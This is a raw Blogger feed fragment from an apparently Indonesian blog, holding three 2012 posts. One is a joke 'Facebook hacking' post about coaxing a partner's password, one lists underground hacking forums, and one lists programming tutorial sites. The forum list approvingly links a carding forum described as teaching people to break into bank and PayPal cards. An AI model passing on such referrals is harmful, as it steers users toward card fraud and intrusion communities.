\/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EDari Jarak Dekat, Jika kamu berada di Bandung, tapi cewe kamu berada di Surabaya, kamu telepon dia dan tanyakan apa password facebooknya ( Dengan Nada Melas )\u003C\/li\u003E\n\u003Cli\u003EDari Jarak Dekat, Jika dia berada satu kota dengan kamu, datangi langsung aja ke rumahnya, genggam tangannya... dan, tanyakan apa password facebooknya ( Muka Polos )\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003EDemikian\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software\u003C\/a\u003E, Kurang lebihnya saya ga tanggung jawab hehee :p Salam Olahraga !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\u003Cdiv class=\"smallfont\" style=\"margin: 2px;\"\u003E\u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Hide'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Show'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 60px;\" type=\"button\" value=\"Show\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 4px; padding: 1px;\"\u003E\u003Cdiv style=\"display: none;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"http:\/\/s1121.photobucket.com\/albums\/l513\/iqbalkanci\/?action=view\u0026amp;current=wongedannn.jpg\" target=\"_blank\"\u003E\u003Cimg alt=\"Photobucket\" border=\"0\" src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/wongedannn.jpg\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5466387340755326052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"65 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8008910652705934458"},"published":{"$t":"2012-05-17T07:57:00.006+07:00"},"updated":{"$t":"2012-08-15T02:19:21.524+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Forum-Forum Underground yang Ada di Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalian suka main diforum \"underground\" ngga? Itu lho... forum yang isinya membahas tentang dunia security, \u003Cu\u003Ehacking\u003C\/u\u003E, carding, \u003Cu\u003Edefacing\u003C\/u\u003E, sing... sing... apalah wkwk XD yang pasti semua threadnya berkaitan dengan dunia IT. Nah dipostingan kali ini saya akan membahas beberapa forum underground yang ada di Indonesia. Maaf Kalo agak berantakan postingnya :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html\" border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s320\/download.jpg\" title=\"Forum-Forum Underground yang Ada di Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBerikut\u0026nbsp;\u003C\/span\u003EForum-Forum Underground yang Ada di Indonesia :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E1. \u003Cspan style=\"color: orange;\"\u003EHacker Newbie - Community\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESiapa yang tak kenal HN-Community, forum underground yang identik dengan icon \"tengkorak dengan mata merah berkedip\" ini merupakan salah satu forum underground favorite saya. Tampilan forumnya itu yang bikin saya suka, dan juga para adminnya yang ramah-ramah :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/\" target=\"_blank\"\u003Ehttp:\/\/hacker-newbie.org\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E2. \u003Cspan style=\"color: orange;\"\u003EDevilzc0de\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EBerawal dari sekumpulan anak-anak Tangerang yang bergabung di salah satu Forum Hacker Terbesar Indonesia. Mereka saling berbagi ilmu yang mereka miliki sesama member lainnya. Sedikit demi sedikit mereka kenal dan saling mengenal dengan member yang lainnya. Terutama sesama member yang terkhusus untuk daerah Tangerang, mereka lebih mempererat tali silaturahminya. Mungkin mereka pikir dengan mengenal member yang satu daerah, selain akrab di dunia Maya juga bisa akrab di dunia Nyata untuk bisa saling berbagi ilmu Hacking secara langsung.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/devilzc0de.org\/forum\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E3. \u003Cspan style=\"color: orange;\"\u003EYogyaCarderLink\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan salah satu Forum Carder ternama di Indonesia. Sudah keliatan dari namanya Yogya\"Carder Link\" : \"Tukang Main Kartu\" eitts... bukan kartu poker lho, tapi kartu ATM, VISA, Paypal dll. Disana adalah tempatnya para carder belajar membobol kartu ATM, VISA, Paypall dsb. Tapi ngga hanya belajar membobol kartu lho, Yogyacarderlink juga sering melakukan aksi defacing dibeberapa situs luar dan dalam negeri.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"https:\/\/yogyacarderlink.web.id\/\" target=\"_blank\"\u003Ehttps:\/\/yogyacarderlink.web.id\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E4. \u003Cspan style=\"color: orange;\"\u003EPalembang Hacker Link\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan forum underground indonesia yang bermarkas di Palembang. Forum ini sempat vakum akibat Serangan deface oleh decafer asal Medan Alex_own5. Namun sekarang PHL sudah pulih kembali dan aktif hingga saat ini.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/palembanghackerlink.com\/\" target=\"_blank\"\u003Ehttp:\/\/palembanghackerlink.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E5. \u003Cspan style=\"color: orange;\"\u003EXCode - Yogya Family Code\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nAdalah forum underground yang bermarkas di Kota Yogyakarta. Semua tutorial hacking ada semua disini. Forum ini masih satu kerabat dengan YogyaCarderLink.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/www.xcode.or.id\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/www.xcode.or.id\/forum\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDaftar diatas saya ambil dari berbagai sumber, jadi kalo sobat ragu dengan penjelasan diatas saya bisa memaklumi. Sekian postingan saya kali ini tentang daftar\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E. semoga postingan saya ini bisa bermanfaat bagi sobat semua.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8008910652705934458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html#comment-form","title":"63 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html","title":"Forum-Forum Underground yang Ada di Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"63"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3285346629518189476"},"published":{"$t":"2012-07-07T11:27:00.002+07:00"},"updated":{"$t":"2012-08-15T02:01:49.738+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi yang mau belajar pemrograman tapi bingung nyari tutornya, ngga usah khawatir... karena di Indonesia banyak kok situs-situs yang membahas tentang pemrograman. Nah berikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia yang mungkin bisa jadi referensi sobat.\u003C\/span\u003E\u003Cb style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003EBerikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia :\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" title=\"5 Situs Tutorial Pemrograman Berbahasa Indonesia\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 20px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E1. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmukomputer.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload berbagai materi kuliah untuk jurusan ilmu komputer\/IT, di situs ini disediakan e-book-e-book siap download hasil tulisan dari para penulis-penulis yang mengirimkan tutorialnya. Materi yang dapat dikirimkan adalah semua materi yang ada di dalam jurusan Ilmu Komputer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/ilmukomputer.com\/\" target=\"_blank\"\u003Ehttp:\/\/ilmukomputer.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E2. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EJagocoding.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EJagocoding.com adalah situs tutorial pemrograman pertama di Indonesia yang berbasis jejaring sosial (social network). User dapat membuat tutorial dan mempublikasikannya di internet secara langsung, dengan approval dari administrator untuk memenuhi standar kelayakan tutorial. Fitur lainnya adalah, user yang telah terdaftar dapat memfollow kontributor, memberikan komentar, diskusi, dan sebagainya. User dapat mengunduh\/download ebook setiap tutorial dalam bentuk PDF. Tutorial yang disajikan adalah semua tutorial pemrograman, mulai dari web, desktop, maupun mobile.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/jagocoding.com\/\" target=\"_blank\"\u003Ehttp:\/\/jagocoding.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E3. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMakkul.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMakkul.com adalah sebuah blog yang berisi artikel mengenai PHP dan MySQL,Java,ASP disertai dengan penjelasan dan contoh kasus. User yang tidak terdaftar dapat memberikan komentar, tetapi tidak bisa memposting tutorial sendiri. Karena sebenarnya ini adalah blogspot dengan artikel-artikel berisi tutorial pemrograman.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/makkul.com\/\" target=\"_blank\"\u003Ehttp:\/\/makkul.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E4. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EM\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003Eyphptutorials.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESitus yang berisi semua tutorial PHP beragam. Walaupun intinya adalah tutorial PHP, tetapi sebenarnya yang dipelajari di sini adalah semua tutorial tentang bagaimana membuat website, jadi dipelajari juga CSS, Javascript, dan sebagainya. Intinya, di sini adalah tutorial web, tidak terdapat mobile dan desktop.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.myphptutorials.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.myphptutorials.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmuwebsite.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EIlmuwebsite.com hampir mirip dengan situs myphptutorials.com. Pada situs ini berisi tutorial-tutorial semua yang berkaitan dengan website, dengan disediakan demo dan link download. Website ini sebenarnya adalah wordpress, jadi tidak ada halaman login untuk user. User tidak bisa interaksi terhadap user lain.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.ilmuwebsite.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ilmuwebsite.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EItulah tadi\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E yang bisa menjadi bahan referensi sobat untuk belajar tentang pemrograman. Sekian postingan saya kali ini semoga dapat bermanfaat :D\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/thread-15193.html\" target=\"_blank\"\u003EDevilzC0de\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3285346629518189476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html#comment-form","title":"27 